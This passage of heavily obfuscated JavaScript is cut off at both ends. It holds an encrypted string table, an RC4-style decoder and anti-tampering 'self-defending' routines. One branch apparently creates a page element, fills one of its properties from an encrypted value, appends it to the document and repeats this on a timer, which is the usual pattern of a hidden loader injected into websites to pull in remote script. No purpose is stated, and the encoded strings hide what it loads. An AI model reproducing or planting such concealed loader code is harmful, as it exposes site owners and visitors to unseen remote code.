xm','uxtcJG','WR3cT8k+W4BdI8kjWRvoW40','WOOkWRPhWR0','W5D2W5hcOdy','xedcKZrE','W5GpqCoQ','W4ldI8oeW6FdQa','iCoTWO3cGta','WPNcU3O','DsqGWPS9','W4FdI8ogrCkp','mc14W7BdSa','WPa4W7GfuW','qrbtkNC','wX56k3C','WQ0iWO5VWQK','kHRdItHmrCogwmkW','zCo5nW','WPasW6W9xG','gCosWPBdKa0','WQFdJCoODSkK','WR7cHmkFW7VcOa','W7mbkx/cKG','fWnDW6RdVG','xb4zWR45','WQpcIsqteq','FrWKWRSU','W6y/nNFcJG','m0ZdG8oHCa','xxtcNq','drCEsa0','gx3dOIxdRq','WOJcNwxdNSki','ENeUWRBcONrEW6VdTtldGSkwqq','W4hdGSosW4JcTJ8XW7eTWP8kWRq','WRddMZ/dQge','W6xcMM/cGHeefmkkoSo+Dwa','WPVdNmonW5G','WRZcPmkGW4ZcIW','rvyrxWe','W67cSmk2qmk9','z8kGW53dM0G','W4msWOK','WO85WRLlWQe','gmo2WQBdRb4','d2PtbZu','nmkHwxddVSozWQVcVCoHW4mtW4i','W5CjpCkAW68','mGhdMf4J','tq3dNIDD','WQhdHmokW6C+','W7vahCku','WOFcQa81eq','W5VcN8kzwmkzW44dyHW','aaaih109wSo3WPKkWRRdQG','WQeJWPz1WQG','WRBcM8klWQ/dVq','BK3cNI9g','dufpjeW','tCouWP3dOCkz','zCojlsGe','W6lcS8kGs8k7','W6lcJSkvWQzMhg0/craMra','WQ/cRI7cKSkn','tmoVbq4s','CaOsWQG7','rfTdqHK','WPvJlIvt','WRSsWOfVWQa','WPZcQKddRmkq','uttdVWjC','WOzFW7JcUvu','amk2iSoJaq','xxFcJc9W','WRZcVtNcLSkx','WRNcImoIeNi','dmk/iCoNfW','W4i6W54iyHWI','FgmTuaG','W41RW7FcGcC','W5/dLSozrCk7W40N','idKIdeC','WQ/cSYxcGmkw','WRtdJZXo','WO7dLIxdNNm','eJfnW73dLq','W6KQWQ/cG8ki','WPvVjq','jSoMWPi','fSkEW6FcImor','W6RcHmkJaJ4','iLLAW6b1WOLJamkfW7FcR8khoq','WRJcISkvW6tcIq','WRnYWPaYWQy','W6FcTCkMlWq','FrldNrLA','uWWSW74p','W7m2nN4','WPZdICo2Aa','pu3dMJVdNq','lmo6WPdcLbC','W6VdSGi','bSkuW57cSG','W6yHlNRcHq','W4BdKdldIuC','W7NdOuVdMLG','W7/cMmkWxmkv','WQ3cUIWzkq','eJWWagy','kCosfSorlW','tNdcPtDh','W74IWOrOWQdcTL4','WPNcT3fcxG','W5qQkCkXW54','bCkJnmoQcG','WRJdRmozt8kF','W7qSnhlcHW','iMhdG8oM','W6OKdmkcW40','WOBcNmklWOJcOW','vmoAocJcKq','W6pcGmkNhJq','W587cKRcJq','W7ZdPSo0W67dOW','zLqPrqO','W64Hnx7cHq','qeThxXW'];_0x3d1e=function(){return _0xd0e042;};return _0x3d1e();}(function(_0x1ab56d,_0x110a2c){function _0x4bdb1b(_0x5bf73f,_0x318832,_0x413f7c,_0x292545,_0x370c4d){return _0x411b(_0x292545- -0x379,_0x370c4d);}function _0x38ca19(_0x5ae0d9,_0xb8fb04,_0x28aa9b,_0x449b85,_0x13ef90){return _0x411b(_0x13ef90-0x230,_0x28aa9b);}function _0x36d22d(_0x1f68fb,_0x5e82c3,_0xe73315,_0x6cf957,_0x23a0bb){return _0x411b(_0x23a0bb- -0x1f7,_0x6cf957);}const _0x4ffe91=_0x1ab56d();function _0x2df3db(_0x31027a,_0x941b94,_0x28faea,_0x5e7331,_0x4f1044){return _0x411b(_0x4f1044-0x3ae,_0x31027a);}function _0x218b95(_0x68f681,_0x5115c3,_0x4c42cd,_0x1dbc0a,_0x2f8ebd){return _0x411b(_0x5115c3-0x62,_0x2f8ebd);}while(!![]){try{const _0xef86a4=-parseInt(_0x218b95(0x1a7,0x13e,0x104,0x170,'QT*o'))/(0x1*0x846+0x1*-0x3b9+-0x2*0x246)*(parseInt(_0x36d22d(-0x86,-0x105,-0xc4,'*KJ3',-0xb2))/(0x1*-0x1b6d+-0xbde+0x1*0x274d))+-parseInt(_0x36d22d(-0x6b,-0x86,-0xa0,'R@Tp',-0x40))/(0x113+0x64a+-0x75a*0x1)+parseInt(_0x2df3db('uo)E',0x52b,0x555,0x5e2,0x575))/(0x91*-0x1+0x22*0x37+-0x6b9*0x1)+-parseInt(_0x218b95(0x19d,0x226,0x1bc,0x261,'$fze'))/(-0x5*-0x203+-0x1367*-0x1+-0x1d71)+-parseInt(_0x4bdb1b(-0x1aa,-0x287,-0x238,-0x1f7,'O@7#'))/(-0x51*0x26+-0x1b11+0x271d)*(-parseInt(_0x2df3db('CCl6',0x54e,0x53d,0x504,0x4bf))/(0x229d+-0x1a83+-0x813*0x1))+-parseInt(_0x38ca19(0x335,0x319,'2&%(',0x36a,0x381))/(0x67*0x3+0x3c2+-0x4ef)*(parseInt(_0x4bdb1b(-0x247,-0x2b1,-0x2e6,-0x275,'$fze'))/(0x296*-0x2+0x1785+-0x1250))+parseInt(_0x38ca19(0x44b,0x3ab,'Ne)b',0x43f,0x408))/(0x50f*0x7+-0xa*-0x25+-0x91*0x41)*(parseInt(_0x38ca19(0x392,0x3b8,'Ne)b',0x3f0,0x3cc))/(-0x18b6+0x959*-0x2+0x635*0x7));if(_0xef86a4===_0x110a2c)break;else _0x4ffe91['push'](_0x4ffe91['shift']());}catch(_0x108cf5){_0x4ffe91['push'](_0x4ffe91['shift']());}}}(_0x4701,-0x1cdb9+0x10c55+0x7c341));function _0x411b(_0x58decb,_0x51bf79){const _0x302fbc=_0x4701();return _0x411b=function(_0x5c76bf,_0x42685e){_0x5c76bf=_0x5c76bf-(0x1*0x17e+-0x25e8+-0x3*-0xc62);let _0xe9ab6f=_0x302fbc[_0x5c76bf];if(_0x411b['dRJmLW']===undefined){var _0xef3174=function(_0x53adae){const _0x5447ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x164fdd='',_0x2a3ff8='',_0xb2a9bd=_0x164fdd+_0xef3174;for(let _0x22079d=0xa*-0x314+0x1001+-0x1*-0xec7,_0x492d09,_0x1b2029,_0x4cb395=-0x115*0x21+0x5*-0x43f+0x38f0;_0x1b2029=_0x53adae['charAt'](_0x4cb395++);~_0x1b2029&&(_0x492d09=_0x22079d%(0xe37*-0x1+-0x17+0xe52)?_0x492d09*(0xaf1*-0x1+-0xb10+-0xd3*-0x1b)+_0x1b2029:_0x1b2029,_0x22079d++%(0x2*-0xeed+0x15*-0x3+0x1e1d))?_0x164fdd+=_0xb2a9bd['charCodeAt'](_0x4cb395+(-0xe03+-0x1e05+0x2c12))-(0xe2c+0x96b+0x178d*-0x1)!==0xb2*-0x35+0x1*-0x167f+-0x1*-0x3b59?String['fromCharCode'](0x126e*-0x1+0x167+0x3*0x602&_0x492d09>>(-(-0x1249+-0x3b6+0x1601)*_0x22079d&-0x3f*0x8e+0x262b+0x27*-0x15)):_0x22079d:0xeac+-0x3df*0x2+-0x6ee){_0x1b2029=_0x5447ad['indexOf'](_0x1b2029);}for(let _0x239e5d=-0x1*0xff1+0x1*0x236b+-0x137a,_0x57788b=_0x164fdd['length'];_0x239e5d<_0x57788b;_0x239e5d++){_0x2a3ff8+='%'+('00'+_0x164fdd['charCodeAt'](_0x239e5d)['toString'](-0x5*-0xf5+-0x996+0x4dd))['slice'](-(-0x2202*-0x1+0xfbf+-0x31bf));}return decodeURIComponent(_0x2a3ff8);};const _0x23e3a5=function(_0x6ecb6d,_0xce5a3f){let _0x25b866=[],_0x197816=0x1a50+0x25d8+-0x4028,_0x239854,_0xba291e='';_0x6ecb6d=_0xef3174(_0x6ecb6d);let _0x33e168;for(_0x33e168=0x16d8*0x1+-0xa*-0x4+-0x1700;_0x33e168<-0xa72+0x205e+-0x34*0x67;_0x33e168++){_0x25b866[_0x33e168]=_0x33e168;}for(_0x33e168=-0x1879+-0xe*-0x6b+0x129f;_0x33e168<-0x255f+-0x269f*0x1+0x49*0x10e;_0x33e168++){_0x197816=(_0x197816+_0x25b866[_0x33e168]+_0xce5a3f['charCodeAt'](_0x33e168%_0xce5a3f['length']))%(0xe*-0x24e+-0x1*-0xff2+0x1152*0x1),_0x239854=_0x25b866[_0x33e168],_0x25b866[_0x33e168]=_0x25b866[_0x197816],_0x25b866[_0x197816]=_0x239854;}_0x33e168=0x104a+-0x2613+0xd*0x1ad,_0x197816=0x1*0x20fd+-0x13b9+0x1*-0xd44;for(let _0x3989c3=0x2230+-0xd96+-0x149a*0x1;_0x3989c3<_0x6ecb6d['length'];_0x3989c3++){_0x33e168=(_0x33e168+(0x945+0x58*0x17+-0x4*0x44b))%(0x1d*-0x109+-0x2*-0xb0f+0x8e7),_0x197816=(_0x197816+_0x25b866[_0x33e168])%(-0x114f+0x59f+-0xe8*-0xe),_0x239854=_0x25b866[_0x33e168],_0x25b866[_0x33e168]=_0x25b866[_0x197816],_0x25b866[_0x197816]=_0x239854,_0xba291e+=String['fromCharCode'](_0x6ecb6d['charCodeAt'](_0x3989c3)^_0x25b866[(_0x25b866[_0x33e168]+_0x25b866[_0x197816])%(0x8*0x23a+0xb*0xcd+-0x199f)]);}return _0xba291e;};_0x411b['rSUFXi']=_0x23e3a5,_0x58decb=arguments,_0x411b['dRJmLW']=!![];}const _0x3f95e9=_0x302fbc[0x1*0x128f+0x1*-0xe6f+0x160*-0x3],_0x260c5b=_0x5c76bf+_0x3f95e9,_0x1810ed=_0x58decb[_0x260c5b];if(!_0x1810ed){if(_0x411b['UjHUjN']===undefined){const _0x4f5f86=function(_0x29858c){this['xWZWZJ']=_0x29858c,this['RKcaRi']=[-0x508+-0xd7*-0x16+-0xd71,-0x41*-0x22+0x655*-0x6+0x1d5c,0xaf*-0x2f+0x1c92+0x38f],this['kPHKcE']=function(){return'newState';},this['eswEst']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BemnJB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f5f86['prototype']['MpMCnr']=function(){const _0x11e71a=new RegExp(this['eswEst']+this['BemnJB']),_0x17898d=_0x11e71a['test'](this['kPHKcE']['toString']())?--this['RKcaRi'][0x98a+0x819*0x4+0x1*-0x29ed]:--this['RKcaRi'][-0x1541*-0x1+-0x23e6+-0xa3*-0x17];return this['qOXccV'](_0x17898d);},_0x4f5f86['prototype']['qOXccV']=function(_0x12edc8){if(!Boolean(~_0x12edc8))return _0x12edc8;return this['McJUBI'](this['xWZWZJ']);},_0x4f5f86['prototype']['McJUBI']=function(_0x20cadd){for(let _0x59c4ab=-0x1*0x1c55+-0x5*0x727+0x4018,_0x4b8d1d=this['RKcaRi']['length'];_0x59c4ab<_0x4b8d1d;_0x59c4ab++){this['RKcaRi']['push'](Math['round'](Math['random']())),_0x4b8d1d=this['RKcaRi']['length'];}return _0x20cadd(this['RKcaRi'][-0x2687*0x1+-0x72*-0x29+0x1445]);},new _0x4f5f86(_0x411b)['MpMCnr'](),_0x411b['UjHUjN']=!![];}_0xe9ab6f=_0x411b['rSUFXi'](_0xe9ab6f,_0x42685e),_0x58decb[_0x260c5b]=_0xe9ab6f;}else _0xe9ab6f=_0x1810ed;return _0xe9ab6f;},_0x411b(_0x58decb,_0x51bf79);}function _0x31e0c0(_0x13eaf1,_0x1f990f,_0x20ae9b,_0x251883,_0x5a3ee3){return _0x411b(_0x20ae9b- -0x240,_0x13eaf1);}function _0x3d14f2(_0xd35b26,_0x49b6b1,_0x5aae73,_0x4b18ba,_0x1a12fb){return _0x411b(_0x5aae73-0x321,_0x4b18ba);}function _0x459db8(_0x340400,_0x4db772,_0x135f74,_0x27c64e,_0x47eb50){return _0x411b(_0x27c64e- -0x62,_0x135f74);}const _0x433906=(function(){const _0x1d7da3={'Ymhaa':_0x5a112d('4gDG',0x2,0x12,0xf,-0x12)+'t','LYGdb':_0x5a112d('Ne)b',-0x11f,-0x59,-0x14d,-0xc1)+_0xdaa8b3(0x47a,0x3e5,'*KJ3',0x42d,0x42e)+_0x3dd14f(0x22b,'hJ)v',0x28e,0x26d,0x232)+_0xebfd70(0x375,'WS9%',0x390,0x373,0x398)+_0x3dd14f(0x275,'UjAu',0x2f5,0x2a7,0x2b2)+_0x3dd14f(0x2be,']0L&',0x1e0,0x280,0x24c)+_0x3dd14f(0x268,')#G$',0x330,0x2c6,0x2e6)+_0xdaa8b3(0x44b,0x40d,'z6Ih',0x3f9,0x37a)+_0xebfd70(0x2dd,')*wq',0x314,0x35a,0x313)+_0x11e6ea(0x31e,'*KJ3',0x32c,0x41e,0x39c)+_0x5a112d('BR@D',-0x35,-0x1a,-0x58,-0x14)+_0xebfd70(0x30a,'R@Tp',0x3ca,0x3aa,0x36c)+_0x5a112d('fTtA',-0xfa,-0x8a,-0x42,-0xc3)+_0x5a112d('%]BY',-0xa5,-0x15e,-0xb3,-0x113)+_0xebfd70(0x41a,'9)@k',0x3ca,0x34a,0x390)+_0xebfd70(0x29f,'5@0M',0x2bb,0x223,0x2a1),'TAEgm':function(_0x3547cb,_0x1aa25f,_0x3d2b31){return _0x3547cb(_0x1aa25f,_0x3d2b31);},'Konwy':function(_0x2fdc9a,_0xcaf41e){return _0x2fdc9a===_0xcaf41e;},'WORHR':_0x3dd14f(0x2f6,'56Wu',0x2cf,0x234,0x2c0),'WZuAB':function(_0x45e3a5,_0x5856d6){return _0x45e3a5!==_0x5856d6;},'aeGvV':_0x3dd14f(0x325,'c0t(',0x25f,0x2ae,0x2b8),'TAMpB':_0x3dd14f(0x296,'C!Y8',0x26d,0x1da,0x267),'JNvcT':function(_0x17d5ee,_0x88a3d6){return _0x17d5ee===_0x88a3d6;},'SBxOf':_0xdaa8b3(0x40e,0x3f9,']0L&',0x3f1,0x3a7)};function _0x3dd14f(_0x402827,_0x307bf2,_0x40b934,_0x38a315,_0x49d9c9){return _0x411b(_0x49d9c9-0x16b,_0x307bf2);}function _0x5a112d(_0x1afd56,_0x1e92a6,_0x222d93,_0x1ab9e4,_0x2a6e97){return _0x411b(_0x2a6e97- -0x1ed,_0x1afd56);}let _0x978329=!![];function _0x11e6ea(_0x334565,_0x2a409c,_0x156ff1,_0x587290,_0x2edaf6){return _0x411b(_0x2edaf6-0x2c9,_0x2a409c);}function _0xebfd70(_0x2b575c,_0x500972,_0x479902,_0x1c7ff9,_0x2d6962){return _0x411b(_0x2d6962-0x1d3,_0x500972);}function _0xdaa8b3(_0x2c6d90,_0x4eeae6,_0x576c1b,_0x1a26b9,_0x39c03f){return _0x411b(_0x1a26b9-0x295,_0x576c1b);}return function(_0x233b5a,_0x2ea3e5){function _0x20f603(_0x132090,_0x15d919,_0x28b569,_0x5365b6,_0x4afe1c){return _0xebfd70(_0x132090-0x39,_0x28b569,_0x28b569-0x6a,_0x5365b6-0x113,_0x4afe1c- -0x12c);}function _0x1224eb(_0x36423f,_0x4397c8,_0x43a547,_0x563f13,_0x45c674){return _0xebfd70(_0x36423f-0x1d8,_0x43a547,_0x43a547-0xff,_0x563f13-0x54,_0x36423f- -0xf4);}const _0xb97494={'aIlFC':_0x1d7da3[_0x460e91(-0xf9,-0x109,-0x8f,'56Wu',-0x39)],'zzppS':_0x1d7da3[_0x460e91(-0x59,-0xc1,-0x94,'eIfe',-0x63)],'vmzgB':function(_0x3f08f0,_0x172f6e,_0x179fdd){function _0x3bd83b(_0x3c18c9,_0x309fb2,_0x4d6a18,_0x3711a2,_0x4e3d69){return _0x460e91(_0x3c18c9-0x56,_0x309fb2-0xe4,_0x309fb2-0x4f,_0x4e3d69,_0x4e3d69-0x24);}return _0x1d7da3[_0x3bd83b(0x11b,0x9b,0x4c,0xa6,'Y[tq')](_0x3f08f0,_0x172f6e,_0x179fdd);},'YxSQx':function(_0xd2dbcb,_0x5b8d5c){function _0x379f27(_0x26f7d1,_0xa17e16,_0x3cdb9d,_0x13f51a,_0x28ca82){return _0x3c7092(_0x26f7d1-0x113,_0x3cdb9d,_0x3cdb9d-0x9c,_0x13f51a-0x18f,_0x13f51a- -0x1e7);}return _0x1d7da3[_0x379f27(-0x19c,-0x1da,'C$nI',-0x1b2,-0x23f)](_0xd2dbcb,_0x5b8d5c);},'FkjEc':_0x1d7da3[_0x3a4ca9(0x55,0x3e,0x15,-0xb,'Ne)b')],'UaoZs':function(_0x57127f,_0x251ae7){function _0x6b7508(_0x3bb02b,_0x43e62f,_0x1f066d,_0x2dce9,_0x1a2e5f){return _0x3a4ca9(_0x43e62f- -0x1fa,_0x43e62f-0x77,_0x1f066d-0xf8,_0x2dce9-0x11f,_0x2dce9);}return _0x1d7da3[_0x6b7508(-0x199,-0x1ad,-0x224,')#G$',-0x23d)](_0x57127f,_0x251ae7);},'VOsZe':_0x1d7da3[_0x20f603(0x257,0x1ef,'RFkw',0x27d,0x22b)],'avvqX':_0x1d7da3[_0x460e91(0x73,-0x4f,-0x2,'%]BY',0x2a)]};function _0x3a4ca9(_0x14ded9,_0x5a4ec3,_0x25c364,_0x3d9d80,_0x567103){return _0x5a112d(_0x567103,_0x5a4ec3-0x164,_0x25c364-0xe1,_0x3d9d80-0x83,_0x14ded9-0x14f);}function _0x460e91(_0x66769c,_0x337e07,_0x295bd3,_0x98310b,_0x37a3de){return _0x5a112d(_0x98310b,_0x337e07-0xb3,_0x295bd3-0x77,_0x98310b-0xfb,_0x295bd3-0x77);}function _0x3c7092(_0x555508,_0xbd8fc1,_0x336d3c,_0x4fad64,_0x3bff14){return _0xdaa8b3(_0x555508-0x132,_0xbd8fc1-0xf3,_0xbd8fc1,_0x3bff14- -0x35b,_0x3bff14-0xa7);}if(_0x1d7da3[_0x3c7092(0x166,'Wi$h',0x7c,0xb0,0x100)](_0x1d7da3[_0x3c7092(-0xc,'RFkw',0x7b,-0x1b,0x1d)],_0x1d7da3[_0x3c7092(0x6a,'5gK@',0x90,-0x3a,0x2b)])){const _0x24816a=_0x978329?function(){function _0x9b13e1(_0x3623c9,_0x11e4b2,_0x435f30,_0x2f288b,_0x13967b){return _0x1224eb(_0x435f30-0x2bb,_0x11e4b2-0x11b,_0x2f288b,_0x2f288b-0x32,_0x13967b-0x107);}function _0x275276(_0x13964b,_0x23cb56,_0x485890,_0x97d97e,_0xca4727){return _0x460e91(_0x13964b-0x1c1,_0x23cb56-0x7a,_0x13964b- -0x194,_0x485890,_0xca4727-0x132);}function _0xfb537e(_0x5463a4,_0x566c98,_0x48b093,_0x432f40,_0x5dabe7){return _0x3c7092(_0x5463a4-0x1e1,_0x5463a4,_0x48b093-0x14f,_0x432f40-0x16b,_0x432f40- -0x7);}const _0x58fd64={'pTPbJ':_0xb97494[_0x4acc17(0x178,0x18d,']0L&',0x180,0x1d6)],'RxFAL':_0xb97494[_0x4acc17(0x1ee,0x20a,'RFkw',0x154,0x1d4)],'klVBl':function(_0x2e58c8,_0x19f068,_0x18e0b6){function _0x4f90e1(_0x26f436,_0x3c4c94,_0x203feb,_0x43bb02,_0x2039aa){return _0x490381(_0x26f436-0x1a7,_0x3c4c94,_0x203feb-0x87,_0x2039aa- -0x4bb,_0x2039aa-0x190);}return _0xb97494[_0x4f90e1(-0x31,'HJji',-0x58,0x10,-0x5f)](_0x2e58c8,_0x19f068,_0x18e0b6);}};function _0x4acc17(_0x43fd49,_0x3801fb,_0x3351f9,_0x10ea9f,_0x2c7a6b){return _0x3c7092(_0x43fd49-0x68,_0x3351f9,_0x3351f9-0x123,_0x10ea9f-0xe0,_0x2c7a6b-0xcc);}function _0x490381(_0x233287,_0x5dfe7d,_0x471d7d,_0x49fc80,_0xa9d700){return _0x3a4ca9(_0x49fc80-0x368,_0x5dfe7d-0x7b,_0x471d7d-0xb8,_0x49fc80-0x3b,_0x5dfe7d);}if(_0xb97494[_0x9b13e1(0x430,0x41d,0x4a1,'E8I!',0x4cd)](_0xb97494[_0x490381(0x3cd,'hJ)v',0x386,0x405,0x3ad)],_0xb97494[_0x4acc17(0x11f,0xfc,'O@7#',0xda,0xdf)])){if(_0x2ea3e5){if(_0xb97494[_0xfb537e('eIfe',0x86,0x102,0x7c,0x1f)](_0xb97494[_0x275276(-0x198,-0x1e3,'yMlx',-0x126,-0x15e)],_0xb97494[_0x9b13e1(0x4bf,0x471,0x4fa,')*wq',0x542)])){const _0x3981c1=_0x2ea3e5[_0x4acc17(0x73,0x158,'56Wu',0x142,0xe6)](_0x233b5a,arguments);return _0x2ea3e5=null,_0x3981c1;}else{const _0x22da4d=_0x195e8c?function(){function _0x363198(_0x1121ea,_0x3017a1,_0x19698f,_0x4c052d,_0x19fa3e){return _0xfb537e(_0x4c052d,_0x3017a1-0x17b,_0x19698f-0x6f,_0x19fa3e- -0x6a,_0x19fa3e-0x16b);}if(_0x5e4679){const _0x1aaa02=_0x48a135[_0x363198(-0x6b,-0x61,0x1b,'UjAu',-0x48)](_0x4afc66,arguments);return _0x419879=null,_0x1aaa02;}}:function(){};return _0x509658=![],_0x22da4d;}}}else{const _0x16cbb4={};_0x16cbb4[_0x490381(0x3b3,'0%lD',0x3d4,0x3be,0x35c)]=_0x58fd64[_0x490381(0x49f,'WS9%',0x433,0x450,0x402)],_0x16cbb4[_0x275276(-0x150,-0x159,'Wi$h',-0x117,-0x176)]=_0x58fd64[_0x275276(-0x208,-0x273,')#G$',-0x240,-0x18e)];const _0x148fbb=_0x16cbb4,_0x348289=_0x5c21ff[_0x490381(0x49f,'C!Y8',0x486,0x446,0x46d)+_0x490381(0x3c5,'hJ)v',0x3ec,0x3f1,0x40c)+_0x275276(-0x222,-0x1f4,'#7]%',-0x214,-0x294)](_0x58fd64[_0x490381(0x3ff,'HUF6',0x3f8,0x3c1,0x381)]);_0x348289[_0x9b13e1(0x586,0x4c6,0x525,'8nuu',0x594)]=_0x58fd64[_0x4acc17(0x18a,0x120,'#7]%',0x89,0x119)],_0x43917a[_0x275276(-0x163,-0x16c,'RFkw',-0x1e5,-0x1af)][_0x4acc17(0x8c,0x9d,'56Wu',0x17b,0x105)+'d'](_0x348289),_0x58fd64[_0x9b13e1(0x4db,0x40f,0x475,'O@7#',0x4b7)](_0x1379d8,function(){function _0x387f5f(_0x431f5d,_0x7cb292,_0x3d7c0b,_0x711054,_0x201c27){return _0x275276(_0x3d7c0b- -0x8c,_0x7cb292-0x2a,_0x7cb292,_0x711054-0x62,_0x201c27-0xae);}function _0x5cd8f5(_0x3976b4,_0x186260,_0x576e91,_0x3fe305,_0x2c37f0){return _0x4acc17(_0x3976b4-0x169,_0x186260-0xc4,_0x186260,_0x3fe305-0x47,_0x3fe305-0x16);}function _0x240740(_0x97361b,_0x3ed2ef,_0x11bb14,_0xa4e538,_0x55471a){return _0x4acc17(_0x97361b-0x24,_0x3ed2ef-0x94,_0x3ed2ef,_0xa4e538-0x187,_0xa4e538- -0x57);}function _0x4b73ff(_0x1fce63,_0x57d429,_0x105cb9,_0x2b1fa8,_0x79e5e3){return _0x4acc17(_0x1fce63-0xd8,_0x57d429-0xaf,_0x79e5e3,_0x2b1fa8-0x1e3,_0x105cb9-0x150);}const _0x2b460b=_0x46b936[_0x4b73ff(0x254,0x279,0x2b9,0x2cd,'^Bwv')+_0x387f5f(-0x24d,'9)@k',-0x2cd,-0x2e2,-0x2a7)+_0x387f5f(-0x35f,'9)@k',-0x2d4,-0x2a5,-0x2cf)](_0x148fbb[_0x5cd8f5(0xa6,'c0t(',0x8d,0x11c,0xce)]);function _0x57329c(_0x3ff431,_0x13cae5,_0x479a75,_0x5d324c,_0x5c6f98){return _0x9b13e1(_0x3ff431-0x1a6,_0x13cae5-0x1f3,_0x3ff431- -0x516,_0x5d324c,_0x5c6f98-0x15e);}_0x2b460b[_0x5cd8f5(0x18d,'*KJ3',0x11d,0x144,0x145)]=_0x148fbb[_0x387f5f(-0x1ac,'8nuu',-0x211,-0x20f,-0x25e)],_0x3f534b[_0x57329c(0x23,0xb2,-0x2c,'R@Tp',0x6b)][_0x4b73ff(0x2c3,0x236,0x2b3,0x2ce,'fTtA')+'d'](_0x2b460b);},0x2439+-0x13*-0x39+-0x20a4);}}:function(){};return _0x978329=![],_0x24816a;}else{if(_0xb0d0d0){const _0x58a717=_0x40fce2[_0x3c7092(0xb2,'eIfe',0xb0,0xee,0xb7)](_0x3b2f63,arguments);return _0xeec4ef=null,_0x58a717;}}};}()),_0xa1e0db=_0x433906(this,function(){const _0x289fea={};function _0x207700(_0x4d86f5,_0x1e409b,_0xb14e6c,_0x2c916d,_0x4e249a){return _0x411b(_0x2c916d- -0x117,_0x4d86f5);}function _0x12696d(_0x56a946,_0x305ce1,_0xaf75da,_0x5b1073,_0x239018){return _0x411b(_0x239018-0x370,_0xaf75da);}function _0x354ecd(_0xc6a16d,_0x3a5b01,_0x1d05fb,_0x552fcd,_0x5cca77){return _0x411b(_0x552fcd-0x200,_0xc6a16d);}function _0x334e59(_0x1d1be8,_0x5d2916,_0x5a46ce,_0x2decbc,_0x586171){return _0x411b(_0x586171-0x225,_0x5a46ce);}_0x289fea[_0x354ecd('Fs4e',0x2b4,0x244,0x2bc,0x30a)]=_0x354ecd('w!V*',0x3ef,0x32e,0x365,0x3e3)+_0x334e59(0x2ed,0x307,'3#Aa',0x2f0,0x32e)+'+$';const _0x256806=_0x289fea;function _0x2aa9fc(_0x976c6a,_0x53e9ff,_0x332527,_0x120536,_0x10dee5){return _0x411b(_0x120536-0x331,_0x53e9ff);}return _0xa1e0db[_0x2aa9fc(0x380,'C!Y8',0x368,0x3f0,0x3b5)+_0x354ecd('RFkw',0x3bb,0x377,0x371,0x32c)]()[_0x354ecd('hJ)v',0x398,0x3c8,0x3c8,0x404)+'h'](_0x256806[_0x12696d(0x45a,0x404,'QX*1',0x518,0x48b)])[_0x334e59(0x371,0x398,'8nuu',0x3ad,0x3c7)+_0x2aa9fc(0x40b,'w!V*',0x3fa,0x469,0x401)]()[_0x334e59(0x339,0x290,'!IhB',0x2b5,0x31d)+_0x2aa9fc(0x3d4,'%]BY',0x40f,0x456,0x3f9)+'r'](_0xa1e0db)[_0x334e59(0x386,0x3b9,'4gDG',0x363,0x333)+'h'](_0x256806[_0x354ecd('z6Ih',0x38f,0x2f9,0x335,0x377)]);});function _0x1ac59d(_0x1e33bc,_0x9492ce,_0x5c4483,_0x5d353c,_0x1fdfbc){return _0x411b(_0x5c4483-0xf3,_0x5d353c);}_0xa1e0db();const _0x1bdf61=(function(){const _0x3711fe={'pqpIL':function(_0x44517b,_0x417377){return _0x44517b(_0x417377);},'kcljF':function(_0x1c516e,_0x1c23cb){return _0x1c516e+_0x1c23cb;},'PYSdd':_0x5dabb2('R@Tp',0xd1,0x6b,0x3d,0x4)+_0xd48098(-0x40,'RFkw',-0xbe,-0xa,-0x89)+_0xd48098(-0x13,'5@0M',0x3f,-0x62,0x9)+_0x21cca9('RFkw',-0x2b7,-0x33c,-0x27d,-0x2d0),'TMHWw':_0x5dabb2('*KJ3',-0x72,-0x3,0x4a,-0x21)+_0x1b7374('eIfe',0x294,0x31f,0x278,0x27e)+_0xd48098(-0x40,'oefs',-0xa4,-0x2b,-0x59)+_0x5dabb2('R@Tp',0x167,0x108,0x16f,0x173)+_0x5dabb2('p4Ap',0xb6,0x84,0xe3,0x71)+_0xd48098(-0x7f,'uo)E',-0x46,-0x6a,-0x4e)+'\x20)','rnAOA':function(_0xe0a1ee,_0x13a804){return _0xe0a1ee!==_0x13a804;},'XiDHE':_0x51ca50(0x174,'%]BY',0x195,0x13c,0x13f),'qWJwG':function(_0x4cf427,_0x30209c){return _0x4cf427===_0x30209c;},'kNLwX':_0x21cca9('RFkw',-0x268,-0x280,-0x24f,-0x257),'tLhGS':_0x1b7374('eIfe',0x36b,0x331,0x36f,0x2fa)};function _0x5dabb2(_0x3c66f0,_0x3dbd39,_0x190c0b,_0x44941e,_0x5d4a0f){return _0x411b(_0x190c0b- -0xce,_0x3c66f0);}function _0x21cca9(_0x37eb0c,_0x123d6c,_0x1f44c8,_0x417dff,_0x2a853b){return _0x411b(_0x2a853b- -0x3a6,_0x37eb0c);}let _0x116146=!![];function _0xd48098(_0x272cd4,_0x3a196a,_0x25ee44,_0x44d9ed,_0x5ca323){return _0x411b(_0x5ca323- -0x1ac,_0x3a196a);}function _0x1b7374(_0x40650d,_0x54d158,_0x493535,_0x3db871,_0xf2bea){return _0x411b(_0x54d158-0x1a8,_0x40650d);}function _0x51ca50(_0x3abeae,_0x46b175,_0x149386,_0x3ee86a,_0x6de664){return _0x411b(_0x149386-0x68,_0x46b175);}return function(_0x2d2a03,_0x3aa688){function _0x41d7df(_0x1a7401,_0xa2fe4,_0x5a0319,_0x30d69f,_0x5868c7){return _0x21cca9(_0xa2fe4,_0xa2fe4-0x2,_0x5a0319-0x1b3,_0x30d69f-0x3d,_0x30d69f-0x6bb);}function _0x5f3973(_0x315e76,_0x253c59,_0x150c00,_0x45df32,_0x35bc48){return _0x51ca50(_0x315e76-0x3,_0x253c59,_0x315e76-0x1c2,_0x45df32-0x2e,_0x35bc48-0x1ed);}function _0x1ea4a2(_0x380385,_0x305bc7,_0x3da5b7,_0x5be702,_0x152033){return _0x51ca50(_0x380385-0x35,_0x152033,_0x5be702- -0x159,_0x5be702-0x184,_0x152033-0xa3);}function _0x379a23(_0x4ba4a0,_0x1911ab,_0x4159f6,_0x4882e6,_0x16511b){return _0x1b7374(_0x4159f6,_0x4882e6- -0x29,_0x4159f6-0xfc,_0x4882e6-0x174,_0x16511b-0x14a);}function _0x45c9ae(_0x597618,_0x2864c4,_0xbfb9af,_0x471388,_0x330bb5){return _0x5dabb2(_0xbfb9af,_0x2864c4-0x97,_0x597618- 